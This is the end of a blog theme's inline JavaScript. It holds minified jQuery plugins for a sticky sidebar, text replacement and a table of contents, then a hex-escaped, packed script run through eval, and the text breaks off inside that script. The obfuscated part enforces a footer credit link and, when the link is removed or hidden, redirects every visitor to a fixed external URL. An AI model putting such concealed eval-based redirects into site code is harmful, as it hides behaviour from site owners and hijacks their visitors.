sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _1tdjPe= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x24\x28\x5c\x27\x61\x23\x33\x64\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x74\x3d\x24\x28\x36\x29\x3b\x24\x74\x2e\x4a\x28\x5c\x27\x49\x5c\x27\x2c\x5c\x27\x33\x63\x3a\x2f\x2f\x31\x46\x2e\x33\x62\x2e\x58\x2f\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x34\x34\x5c\x27\x2c\x5c\x27\x36\x4f\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x4d\x5c\x27\x2c\x5c\x27\x36\x4e\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x31\x70\x5c\x27\x2c\x5c\x27\x34\x37\x3a\x20\x36\x4d\x2d\x36\x4c\x21\x31\x45\x3b\x20\x36\x4b\x2d\x36\x4a\x3a\x20\x36\x49\x21\x31\x45\x3b\x20\x32\x47\x3a\x20\x23\x36\x48\x21\x31\x45\x3b\x20\x36\x47\x3a\x20\x34\x77\x21\x31\x45\x3b\x7a\x2d\x32\x31\x3a\x36\x46\x21\x31\x45\x3b\x20\x36\x45\x3a\x20\x31\x21\x31\x45\x3b\x36\x44\x3a\x36\x43\x21\x31\x45\x3b\x5c\x27\x29\x2e\x42\x28\x5c\x27\x36\x42\x5c\x27\x29\x7d\x29\x3b\x36\x41\x28\x6a\x28\x29\x7b\x76\x28\x21\x24\x28\x5c\x27\x61\x23\x33\x64\x5c\x27\x29\x2e\x31\x71\x29\x32\x6f\x2e\x32\x4d\x2e\x49\x3d\x5c\x27\x33\x63\x3a\x2f\x2f\x31\x46\x2e\x33\x62\x2e\x58\x2f\x5c\x27\x3b\x76\x28\x21\x24\x28\x5c\x27\x61\x23\x33\x64\x3a\x34\x77\x5c\x27\x29\x2e\x31\x71\x29\x32\x6f\x2e\x32\x4d\x2e\x49\x3d\x5c\x27\x33\x63\x3a\x2f\x2f\x31\x46\x2e\x33\x62\x2e\x58\x2f\x5c\x27\x7d\x2c\x32\x50\x29\x3b\x21\x6a\x28\x6f\x29\x7b\x6f\x2e\x36\x7a\x2e\x32\x4f\x3d\x6a\x28\x6e\x29\x7b\x57\x20\x6e\x3d\x6f\x2e\x36\x79\x28\x7b\x34\x74\x3a\x21\x30\x7d\x2c\x6e\x29\x2c\x36\x2e\x47\x28\x6a\x28\x74\x2c\x63\x2c\x65\x29\x7b\x71\x20\x72\x3d\x6f\x28\x36\x29\x2c\x6c\x3d\x6f\x28\x32\x6f\x29\x2c\x61\x3d\x72\x2e\x4a\x28\x22\x51\x22\x29\x2c\x68\x3d\x22\x77\x22\x2b\x32\x6a\x2e\x34\x76\x28\x72\x2e\x31\x55\x28\x29\x2b\x72\x2e\x31\x55\x28\x29\x2f\x31\x30\x29\x2b\x22\x2d\x68\x22\x2b\x32\x6a\x2e\x34\x76\x28\x72\x2e\x33\x39\x28\x29\x2b\x72\x2e\x33\x39\x28\x29\x2f\x31\x30\x29\x2b\x22\x2d\x70\x2d\x6b\x2d\x31\x78\x2d\x31\x4d\x22\x3b\x6a\x20\x73\x28\x29\x7b\x71\x20\x6f\x3d\x36\x78\x20\x36\x77\x3b\x6f\x2e\x36\x76\x3d\x6a\x28\x29\x7b\x72\x2e\x4a\x28\x5c\x27\x51\x5c\x27\x2c\x5c\x27\x5c\x27\x2b\x36\x2e\x51\x2b\x5c\x27\x5c\x27\x29\x2e\x4e\x28\x22\x36\x75\x2d\x36\x74\x22\x29\x7d\x2c\x6f\x2e\x51\x3d\x74\x7d\x61\x2e\x41\x28\x22\x36\x73\x2e\x34\x65\x2e\x58\x22\x29\x26\x26\x28\x61\x3d\x22\x32\x52\x22\x21\x3d\x36\x72\x20\x32\x6c\x3f\x32\x6c\x3a\x22\x2f\x2f\x31\x2e\x34\x64\x2e\x34\x63\x2e\x58\x2f\x2d\x36\x71\x2f\x36\x70\x2f\x36\x6f\x2f\x36\x6e\x2f\x33\x61\x2d\x63\x2f\x36\x6d\x2d\x36\x6c\x2e\x34\x62\x22\x29\x2c\x61\x2e\x41\x28\x22\x32\x4b\x2e\x34\x75\x2e\x58\x22\x29\x26\x26\x61\x2e\x41\x28\x22\x3d\x22\x29\x26\x26\x28\x65\x3d\x61\x2e\x31\x69\x28\x22\x3d\x22\x29\x2c\x61\x3d\x65\x5b\x31\x5d\x26\x26\x22\x22\x21\x3d\x65\x5b\x31\x5d\x2e\x31\x31\x28\x29\x3f\x65\x5b\x30\x5d\x2b\x22\x3d\x31\x42\x2d\x32\x33\x2d\x70\x2d\x6b\x2d\x31\x78\x2d\x31\x4d\x22\x3a\x61\x29\x2c\x61\x2e\x41\x28\x22\x32\x4b\x2e\x34\x75\x2e\x58\x22\x29\x26\x26\x21\x61\x2e\x41\x28\x22\x3d\x22\x29\x26\x26\x28\x61\x2b\x3d\x22\x3d\x31\x42\x2d\x32\x33\x2d\x70\x2d\x6b\x2d\x31\x78\x2d\x31\x4d\x22\x29\x2c\x74\x3d\x61\x2e\x41\x28\x22\x2f\x33\x61\x2d\x63\x22\x29\x3f\x61\x2e\x52\x28\x22\x2f\x33\x61\x2d\x63\x22\x2c\x22\x2f\x22\x2b\x68\x29\x3a\x61\x2e\x41\x28\x22\x2f\x31\x42\x2d\x68\x22\x29\x3f\x61\x2e\x52\x28\x22\x2f\x31\x42\x2d\x32\x33\x2d\x70\x2d\x6b\x2d\x31\x78\x2d\x31\x4d\x22\x2c\x22\x2f\x22\x2b\x68\x29\x3a\x61\x2e\x41\x28\x22\x3d\x31\x42\x2d\x68\x22\x29\x3f\x61\x2e\x52\x28\x22\x3d\x31\x42\x2d\x32\x33\x2d\x70\x2d\x6b\x2d\x31\x78\x2d\x31\x4d\x22\x2c\x22\x3d\x22\x2b\x68\x29\x3a\x61\x2c\x31\x3d\x3d\x6e\x2e\x34\x74\x3f\x6c\x2e\x31\x6e\x28\x22\x32\x38\x20\x34\x73\x20\x32\x6e\x22\x2c\x6a\x20\x6f\x28\x29\x7b\x6c\x2e\x32\x63\x28\x29\x2b\x6c\x2e\x33\x39\x28\x29\x3e\x3d\x72\x2e\x33\x69\x28\x29\x2e\x32\x41\x26\x26\x28\x6c\x2e\x34\x72\x28\x22\x32\x38\x20\x34\x73\x20\x32\x6e\x22\x2c\x6f\x29\x2c\x73\x28\x29\x29\x7d\x29\x2e\x34\x71\x28\x22\x32\x6e\x22\x29\x3a\x6c\x2e\x31\x6e\x28\x22\x32\x38\x22\x2c\x6a\x20\x6f\x28\x29\x7b\x6c\x2e\x34\x72\x28\x22\x32\x38\x22\x2c\x6f\x29\x2c\x73\x28\x29\x7d\x29\x2e\x34\x71\x28\x22\x32\x38\x22\x29\x7d\x29\x7d\x7d\x28\x36\x6b\x29\x3b\x24\x28\x6a\x28\x29\x7b\x24\x28\x5c\x27\x2e\x32\x31\x2d\x79\x20\x2e\x79\x2d\x31\x7a\x2d\x4f\x20\x2e\x79\x2d\x31\x56\x2c\x20\x2e\x34\x68\x20\x2e\x79\x2d\x31\x7a\x2d\x4f\x20\x2e\x79\x2d\x31\x56\x2c\x20\x2e\x36\x6a\x20\x2e\x79\x2d\x31\x7a\x2d\x4f\x20\x2e\x79\x2d\x31\x56\x2c\x2e\x36\x69\x2d\x31\x4b\x20\x2e\x31\x4b\x2d\x33\x33\x2c\x20\x2e\x31\x6b\x2d\x79\x20\x2e\x79\x2d\x31\x35\x20\x4c\x5c\x27\x29\x2e\x32\x4f\x28\x29\x3b\x24\x28\x5c\x27\x23\x31\x67\x2d\x50\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x31\x51\x3d\x24\x28\x36\x29\x2e\x31\x36\x28\x5c\x27\x2e\x36\x68\x20\x31\x39\x20\x3e\x20\x31\x32\x5c\x27\x29\x2e\x32\x73\x28\x5c\x27\x61\x5c\x27\x29\x2c\x33\x37\x3d\x31\x51\x2e\x31\x71\x3b\x31\x53\x28\x71\x20\x69\x3d\x30\x3b\x69\x3c\x33\x37\x3b\x69\x2b\x2b\x29\x7b\x71\x20\x32\x37\x3d\x31\x51\x2e\x32\x75\x28\x69\x29\x2c\x32\x76\x3d\x32\x37\x2e\x42\x28\x29\x3b\x76\x28\x32\x76\x2e\x31\x50\x28\x30\x29\x21\x3d\x3d\x5c\x27\x31\x75\x5c\x27\x29\x7b\x71\x20\x34\x70\x3d\x31\x51\x2e\x32\x75\x28\x69\x2b\x31\x29\x2c\x34\x6f\x3d\x34\x70\x2e\x42\x28\x29\x3b\x76\x28\x34\x6f\x2e\x31\x50\x28\x30\x29\x3d\x3d\x3d\x5c\x27\x31\x75\x5c\x27\x29\x7b\x71\x20\x33\x38\x3d\x32\x37\x2e\x54\x28\x29\x3b\x33\x38\x2e\x31\x47\x28\x5c\x27\x3c\x31\x39\x20\x44\x3d\x22\x31\x62\x2d\x50\x20\x6d\x2d\x31\x62\x22\x2f\x3e\x5c\x27\x29\x7d\x7d\x76\x28\x32\x76\x2e\x31\x50\x28\x30\x29\x3d\x3d\x3d\x5c\x27\x31\x75\x5c\x27\x29\x7b\x32\x37\x2e\x42\x28\x32\x76\x2e\x52\x28\x5c\x27\x31\x75\x5c\x27\x2c\x5c\x27\x5c\x27\x29\x29\x3b\x32\x37\x2e\x54\x28\x29\x2e\x32\x35\x28\x33\x38\x2e\x32\x73\x28\x5c\x27\x2e\x31\x62\x2d\x50\x5c\x27\x29\x29\x7d\x7d\x31\x53\x28\x71\x20\x69\x3d\x30\x3b\x69\x3c\x33\x37\x3b\x69\x2b\x2b\x29\x7b\x71\x20\x32\x36\x3d\x31\x51\x2e\x32\x75\x28\x69\x29\x2c\x32\x74\x3d\x32\x36\x2e\x42\x28\x29\x3b\x76\x28\x32\x74\x2e\x31\x50\x28\x30\x29\x21\x3d\x3d\x5c\x27\x31\x75\x5c\x27\x29\x7b\x71\x20\x34\x6e\x3d\x31\x51\x2e\x32\x75\x28\x69\x2b\x31\x29\x2c\x34\x6d\x3d\x34\x6e\x2e\x42\x28\x29\x3b\x76\x28\x34\x6d\x2e\x31\x50\x28\x30\x29\x3d\x3d\x3d\x5c\x27\x31\x75\x5c\x27\x29\x7b\x71\x20\x33\x36\x3d\x32\x36\x2e\x54\x28\x29\x3b\x33\x36\x2e\x31\x47\x28\x5c\x27\x3c\x31\x39\x20\x44\x3d\x22\x31\x62\x2d\x34\x6c\x20\x6d\x2d\x31\x62\x22\x2f\x3e\x5c\x27\x29\x7d\x7d\x76\x28\x32\x74\x2e\x31\x50\x28\x30\x29\x3d\x3d\x3d\x5c\x27\x31\x75\x5c\x27\x29\x7b\x32\x36\x2e\x42\x28\x32\x74\x2e\x52\x28\x5c\x27\x31\x75\x5c\x27\x2c\x5c\x27\x5c\x27\x29\x29\x3b\x32\x36\x2e\x54\x28\x29\x2e\x32\x35\x28\x33\x36\x2e\x32\x73\x28\x5c\x27\x2e\x31\x62\x2d\x34\x6c\x5c\x27\x29\x29\x7d\x7d\x24\x28\x5c\x27\x23\x31\x67\x2d\x50\x20\x31\x39\x20\x31\x32\x20\x31\x39\x5c\x27\x29\x2e\x54\x28\x5c\x27\x31\x32\x5c\x27\x29\x2e\x4e\x28\x5c\x27\x33\x34\x2d\x31\x62\x5c\x27\x29\x3b\x24\x28\x5c\x27\x23\x31\x67\x2d\x50\x20\x2e\x31\x37\x5c\x27\x29\x2e\x4e\x28\x5c\x27\x53\x2d\x50\x5c\x27\x29\x7d\x29\x3b\x24\x28\x5c\x27\x23\x31\x67\x2d\x50\x2d\x31\x66\x5c\x27\x29\x2e\x36\x67\x28\x29\x2e\x32\x35\x28\x5c\x27\x2e\x31\x44\x2d\x50\x5c\x27\x29\x3b\x24\x28\x5c\x27\x2e\x31\x44\x2d\x50\x20\x2e\x33\x34\x2d\x31\x62\x5c\x27\x29\x2e\x31\x47\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x34\x6b\x2d\x33\x35\x22\x2f\x3e\x5c\x27\x29\x3b\x24\x28\x5c\x27\x2e\x31\x44\x2d\x50\x20\x31\x39\x20\x3e\x20\x31\x32\x20\x61\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x36\x3d\x24\x28\x36\x29\x2c\x42\x3d\x24\x36\x2e\x4a\x28\x5c\x27\x49\x5c\x27\x29\x2e\x31\x31\x28\x29\x2c\x43\x3d\x42\x2e\x31\x68\x28\x29\x2c\x55\x3d\x42\x2e\x31\x69\x28\x5c\x27\x2f\x5c\x27\x29\x2c\x48\x3d\x55\x5b\x30\x5d\x3b\x76\x28\x43\x2e\x41\x28\x5c\x27\x33\x58\x2d\x50\x5c\x27\x29\x29\x7b\x24\x36\x2e\x4a\x28\x5c\x27\x49\x5c\x27\x2c\x5c\x27\x2f\x31\x43\x2f\x48\x2f\x5c\x27\x2b\x48\x2b\x5c\x27\x3f\x26\x31\x5a\x2d\x31\x59\x3d\x5c\x27\x2b\x34\x67\x29\x7d\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x31\x44\x2d\x50\x2d\x33\x35\x5c\x27\x29\x2e\x31\x6e\x28\x5c\x27\x31\x76\x5c\x27\x2c\x6a\x28\x29\x7b\x24\x28\x5c\x27\x31\x35\x5c\x27\x29\x2e\x33\x6b\x28\x5c\x27\x31\x66\x2d\x36\x66\x5c\x27\x29\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x31\x44\x2d\x50\x20\x31\x39\x20\x31\x32\x20\x2e\x34\x6b\x2d\x33\x35\x5c\x27\x29\x2e\x31\x6e\x28\x5c\x27\x31\x76\x5c\x27\x2c\x6a\x28\x24\x36\x29\x7b\x76\x28\x24\x28\x36\x29\x2e\x54\x28\x29\x2e\x34\x6a\x28\x5c\x27\x33\x34\x2d\x31\x62\x5c\x27\x29\x29\x7b\x24\x36\x2e\x36\x65\x28\x29\x3b\x76\x28\x21\x24\x28\x36\x29\x2e\x54\x28\x29\x2e\x34\x6a\x28\x5c\x27\x53\x5c\x27\x29\x29\x7b\x24\x28\x36\x29\x2e\x54\x28\x29\x2e\x4e\x28\x5c\x27\x53\x5c\x27\x29\x2e\x32\x73\x28\x5c\x27\x2e\x6d\x2d\x31\x62\x5c\x27\x29\x2e\x32\x44\x28\x32\x43\x29\x7d\x4b\x7b\x24\x28\x36\x29\x2e\x54\x28\x29\x2e\x36\x64\x28\x5c\x27\x53\x5c\x27\x29\x2e\x31\x36\x28\x5c\x27\x3e\x20\x2e\x6d\x2d\x31\x62\x5c\x27\x29\x2e\x32\x44\x28\x32\x43\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x53\x2d\x31\x43\x5c\x27\x29\x2e\x31\x6e\x28\x5c\x27\x31\x76\x5c\x27\x2c\x6a\x28\x29\x7b\x24\x28\x5c\x27\x23\x31\x66\x2d\x31\x43\x2c\x20\x2e\x31\x44\x2d\x31\x43\x2d\x32\x62\x5c\x27\x29\x2e\x34\x36\x28\x32\x6d\x29\x2e\x31\x36\x28\x5c\x27\x34\x69\x5c\x27\x29\x2e\x36\x63\x28\x29\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x32\x48\x2d\x31\x43\x5c\x27\x29\x2e\x31\x6e\x28\x5c\x27\x31\x76\x5c\x27\x2c\x6a\x28\x29\x7b\x24\x28\x5c\x27\x23\x31\x66\x2d\x31\x43\x2c\x20\x2e\x31\x44\x2d\x31\x43\x2d\x32\x62\x5c\x27\x29\x2e\x34\x35\x28\x32\x6d\x29\x2e\x31\x36\x28\x5c\x27\x34\x69\x5c\x27\x29\x2e\x36\x62\x28\x29\x7d\x29\x3b\x24\x28\x22\x23\x32\x59\x2d\x32\x5a\x20\x2e\x34\x68\x20\x2e\x31\x38\x2d\x31\x37\x22\x29\x2e\x33\x4c\x28\x7b\x31\x33\x3a\x33\x2c\x33\x4b\x3a\x31\x2c\x33\x4a\x3a\x32\x50\x2c\x33\x49\x3a\x5c\x27\x36\x61\x5c\x27\x2c\x33\x48\x3a\x5c\x27\x33\x47\x5c\x27\x2c\x33\x46\x3a\x31\x34\x2c\x31\x66\x3a\x31\x65\x2c\x33\x45\x3a\x5b\x5c\x27\x5c\x27\x2c\x5c\x27\x5c\x27\x5d\x2c\x33\x44\x3a\x31\x65\x2c\x33\x43\x3a\x31\x65\x2c\x33\x42\x3a\x31\x65\x2c\x33\x41\x3a\x31\x34\x2c\x33\x7a\x3a\x31\x34\x2c\x33\x79\x3a\x31\x34\x2c\x33\x78\x3a\x31\x34\x2c\x33\x77\x3a\x31\x34\x2c\x32\x78\x3a\x7b\x30\x3a\x7b\x31\x33\x3a\x31\x7d\x2c\x33\x76\x3a\x7b\x31\x33\x3a\x31\x7d\x2c\x33\x75\x3a\x7b\x31\x33\x3a\x31\x7d\x2c\x33\x74\x3a\x7b\x31\x33\x3a\x31\x7d\x2c\x33\x73\x3a\x7b\x31\x33\x3a\x32\x7d\x7d\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x36\x39\x20\x61\x2c\x20\x61\x2e\x62\x2d\x48\x2c\x20\x61\x2e\x79\x2d\x31\x79\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x49\x5c\x27\x2c\x6a\x28\x24\x36\x2c\x49\x29\x7b\x57\x20\x49\x2e\x52\x28\x49\x2c\x49\x2b\x5c\x27\x3f\x26\x31\x5a\x2d\x31\x59\x3d\x5c\x27\x2b\x34\x67\x29\x7d\x29\x3b\x24\x28\x5c\x27\x23\x34\x66\x2d\x79\x2d\x36\x38\x2d\x32\x72\x20\x2e\x31\x37\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x74\x3d\x24\x28\x36\x29\x3b\x76\x28\x24\x74\x2e\x31\x71\x29\x7b\x24\x74\x2e\x32\x35\x28\x24\x28\x5c\x27\x23\x32\x34\x2d\x32\x72\x5c\x27\x29\x29\x7d\x7d\x29\x3b\x24\x28\x5c\x27\x23\x34\x66\x2d\x79\x2d\x36\x37\x2d\x32\x72\x20\x2e\x31\x37\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x74\x3d\x24\x28\x36\x29\x3b\x76\x28\x24\x74\x2e\x31\x71\x29\x7b\x24\x74\x2e\x32\x35\x28\x24\x28\x5c\x27\x23\x36\x36\x2d\x32\x72\x5c\x27\x29\x29\x7d\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x33\x33\x2d\x31\x7a\x2d\x36\x35\x20\x4c\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x51\x5c\x27\x2c\x6a\x28\x24\x36\x2c\x69\x29\x7b\x69\x3d\x69\x2e\x52\x28\x5c\x27\x2f\x36\x34\x2d\x63\x2f\x5c\x27\x2c\x5c\x27\x2f\x36\x33\x2d\x63\x2f\x5c\x27\x29\x3b\x69\x3d\x69\x2e\x52\x28\x5c\x27\x2f\x2f\x36\x32\x2e\x34\x65\x2e\x58\x2f\x4c\x2f\x36\x31\x2e\x36\x30\x5c\x27\x2c\x5c\x27\x2f\x2f\x34\x2e\x34\x64\x2e\x34\x63\x2e\x58\x2f\x2d\x35\x5a\x2f\x35\x59\x2d\x35\x58\x2f\x35\x57\x2f\x35\x56\x2f\x35\x55\x2d\x72\x2f\x33\x33\x2e\x34\x62\x5c\x27\x29\x3b\x57\x20\x69\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x31\x4b\x2d\x35\x54\x20\x61\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x24\x28\x36\x29\x2e\x4a\x28\x5c\x27\x35\x53\x5c\x27\x2c\x5c\x27\x35\x52\x5c\x27\x29\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x79\x2d\x31\x66\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x34\x61\x3d\x24\x28\x5c\x27\x61\x2e\x32\x34\x2d\x79\x2d\x4f\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x49\x5c\x27\x29\x2c\x34\x39\x3d\x24\x28\x5c\x27\x61\x2e\x32\x71\x2d\x79\x2d\x4f\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x49\x5c\x27\x29\x3b\x24\x2e\x32\x55\x28\x7b\x31\x6c\x3a\x34\x61\x2c\x43\x3a\x5c\x27\x32\x54\x5c\x27\x2c\x32\x61\x3a\x6a\x28\x32\x34\x29\x7b\x71\x20\x4d\x3d\x24\x28\x32\x34\x29\x2e\x31\x36\x28\x5c\x27\x2e\x32\x4e\x2d\x79\x20\x34\x38\x2e\x79\x2d\x4d\x5c\x27\x29\x2e\x42\x28\x29\x3b\x24\x28\x5c\x27\x2e\x79\x2d\x32\x34\x20\x61\x20\x2e\x79\x2d\x31\x66\x2d\x32\x46\x20\x70\x5c\x27\x29\x2e\x42\x28\x4d\x29\x7d\x7d\x29\x3b\x24\x2e\x32\x55\x28\x7b\x31\x6c\x3a\x34\x39\x2c\x43\x3a\x5c\x27\x32\x54\x5c\x27\x2c\x32\x61\x3a\x6a\x28\x32\x71\x29\x7b\x71\x20\x4d\x3d\x24\x28\x32\x71\x29\x2e\x31\x36\x28\x5c\x27\x2e\x32\x4e\x2d\x79\x20\x34\x38\x2e\x79\x2d\x4d\x5c\x27\x29\x2e\x42\x28\x29\x3b\x24\x28\x5c\x27\x2e\x79\x2d\x32\x71\x20\x61\x20\x2e\x79\x2d\x31\x66\x2d\x32\x46\x20\x70\x5c\x27\x29\x2e\x42\x28\x4d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x79\x2d\x31\x35\x20\x35\x51\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x36\x3d\x24\x28\x36\x29\x2c\x43\x3d\x24\x36\x2e\x42\x28\x29\x3b\x76\x28\x43\x2e\x41\x28\x5c\x27\x33\x32\x2d\x31\x4f\x5c\x27\x29\x29\x7b\x24\x36\x2e\x31\x63\x28\x5c\x27\x3c\x31\x70\x3e\x2e\x31\x6b\x20\x23\x31\x67\x2d\x31\x74\x7b\x32\x70\x3a\x33\x31\x7d\x2e\x31\x6b\x20\x23\x31\x4f\x2d\x31\x74\x7b\x32\x70\x3a\x33\x32\x7d\x3c\x2f\x31\x70\x3e\x5c\x27\x29\x7d\x76\x28\x43\x2e\x41\x28\x5c\x27\x33\x31\x2d\x31\x4f\x5c\x27\x29\x29\x7b\x24\x36\x2e\x31\x63\x28\x5c\x27\x3c\x31\x70\x3e\x2e\x31\x6b\x20\x23\x31\x67\x2d\x31\x74\x7b\x32\x70\x3a\x33\x32\x7d\x2e\x31\x6b\x20\x23\x31\x4f\x2d\x31\x74\x7b\x32\x70\x3a\x33\x31\x7d\x3c\x2f\x31\x70\x3e\x5c\x27\x29\x7d\x76\x28\x43\x2e\x41\x28\x5c\x27\x35\x50\x2d\x31\x55\x5c\x27\x29\x29\x7b\x24\x36\x2e\x31\x63\x28\x5c\x27\x3c\x31\x70\x3e\x2e\x31\x6b\x20\x23\x31\x67\x2d\x31\x74\x7b\x31\x55\x3a\x32\x4c\x25\x7